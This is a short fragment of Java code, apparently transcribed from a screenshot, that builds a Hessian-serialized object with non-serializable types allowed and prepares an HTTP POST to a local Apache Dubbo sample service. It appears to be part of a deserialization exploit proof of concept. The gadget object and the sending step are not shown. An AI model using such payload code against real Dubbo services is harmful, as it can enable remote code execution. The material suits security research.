 54 out.writeString( value: "sayObject");
55 out.writeInt( value: 1);
56 // out.writeObject("Whoopsunix");
57 // out.writeObject(new String[]{"Whoopsunix"});
58 out.writeObject(o);
59 SerializerFactory factory = out.getSerializerFactory();
60 factory.setAllowNonSerializable(true);
61 out.setSerializerFactory(factory);
62 out.flushBuffer();
63 if (out instanceof Cleanable) {
64 ((Cleanable) out).cleanup();
65 }
66
67 // // 写入文件
68 // FileOutputStream fos = new FileOutputStream("36163.bin");
69 // fos.write(baos.toByteArray());
70 // fos.close();
71
72 CloseableHttpClient client = HttpClients.createDefault();
73 // HttpPost post = new HttpPost("http://localhost:8080/org.apache.dubbo.samples.http.api.DemoService/generic");
74 HttpPost post = new HttpPost( uri: "http://localhost:8080/org.apache.dubbo.samples.http.api.DemoService");